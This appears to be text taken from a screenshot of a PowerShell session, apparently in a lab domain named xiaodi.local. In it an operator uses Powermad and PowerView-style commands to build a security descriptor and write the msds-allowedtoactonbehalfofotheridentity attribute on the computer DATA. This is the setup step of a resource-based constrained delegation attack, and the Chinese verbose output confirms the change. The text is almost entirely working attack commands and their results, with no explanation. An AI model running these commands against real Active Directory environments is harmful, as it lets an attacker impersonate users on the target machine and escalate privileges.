 PS C:\Users\dbadmin\Desktop\Powermad-master> $SD = New-Object Security.AccessCon
trol.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;
;S-1-5-21-1695257952-3088263962-2055235443-1602)"
PS C:\Users\dbadmin\Desktop\Powermad-master> $SDBytes = New-Object byte[] ($SD.B
inaryLength)
PS C:\Users\dbadmin\Desktop\Powermad-master> $SD.GetBinaryForm($SDBytes, 0)
PS C:\Users\dbadmin\Desktop\Powermad-master> Get-DomainComputer DATA| Set-Domain
Object -Set @{'msds-allowedtoactonbehalfofotheridentity'=$SDBytes} -Verbose
详细信息: [Get-DomainSearcher] search base:
LDAP://DC.XIAODI.LOCAL/DC=XIAODI,DC=LOCAL
详细信息: [Get-DomainObject] Extracted domain 'xiaodi.local' from
'CN=DATA,CN=Computers,DC=xiaodi,DC=local'
详细信息: [Get-DomainSearcher] search base:
LDAP://DC.XIAODI.LOCAL/DC=xiaodi,DC=local
详细信息: [Get-DomainObject] Get-DomainObject filter string:
(&(|(distinguishedname=CN=DATA,CN=Computers,DC=xiaodi,DC=local)))
详细信息: [Set-DomainObject] Setting 'msds-allowedtoactonbehalfofotheridentity'
to '1 0 4 128 20 0 0 0 0 0 0 0 0 0 0 0 36 0 0 0 1 2 0 0 0 0 0 5 32 0 0 0 32 2
0 0 2 0 44 0 1 0 0 0 0 0 36 0 255 1 15 0 1 5 0 0 0 0 0 5 21 0 0 0 96 149 11 101
26 43 19 184 115 103 128 122 66 6 0 0' for object 'DATA$'
PS C:\Users\dbadmin\Desktop\Powermad-master>